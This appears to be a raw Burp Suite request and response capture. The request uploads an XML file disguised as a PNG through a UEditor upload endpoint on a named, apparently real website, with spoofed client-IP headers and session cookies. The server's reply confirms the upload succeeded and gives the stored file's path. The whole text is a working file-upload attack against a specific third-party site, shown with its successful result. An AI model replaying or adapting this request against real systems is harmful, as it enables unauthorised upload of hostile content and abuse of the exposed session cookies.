 请求
美化 Raw Hex Chinese MarkInfo \n
1 POST /static/edit ontroller.php?action=uploadfile&encode=utf-8 HTTP/1.1
2 Host:
3 Content-Length: 869
4 X_Requested_With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycg0K70LyCTs05Rja
7 Accept: */*
8 Origin: http://oil.bkjianzhu.com
9 Referer: http://oil.bkjianzhu.com/static/editor/dialogs/attachment/attachment.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: Hm_lvt_c84fdb2b6c0dd26d2ca39fb27c291d44=1692201723; p0oPPW_saltkey=Gt4449Lu;
p0oPPW_lastvisit=1692246967; p0oPPW_sid=U9Bvow
13 x-forwarded-for: 0.0.0.0
14 x-originating-ip: 0.0.0.0
15 x-remote-ip: 0.0.0.0
16 x-remote-addr: 0.0.0.0
17 Connection: close
18
19 ------WebKitFormBoundarycg0K70LyCTs05Rja
20 Content-Disposition: form-data; name="id"
21
22 WU_FILE_0
23 ------WebKitFormBoundarycg0K70LyCTs05Rja
24 Content-Disposition: form-data; name="name"
25
26 1.xml
27 ------WebKitFormBoundarycg0K70LyCTs05Rja
28 Content-Disposition: form-data; name="type"
29
30 image/png
31 ------WebKitFormBoundarycg0K70LyCTs05Rja
32 Content-Disposition: form-data; name="lastModifiedDate"
33
34 Wed Mar 22 2023 15:38:51 GMT+0800 (涓 浗鏍囧噯鏃堕棿)
35 ------WebKitFormBoundarycg0K70LyCTs05Rja
36 Content-Disposition: form-data; name="size"
37
38 54
响应
美化 Raw Hex 页面渲染 Chinese MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Aug 2023 13:16:15 GMT
3 Server: Apache
4 Vary: User-Agent,Accept-Encoding
5 Content-Length: 163
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 {"state":"SUCCESS","url":"\/ueditor\/php\/upload\/file\/20230817\/1692278175724943.xml","title":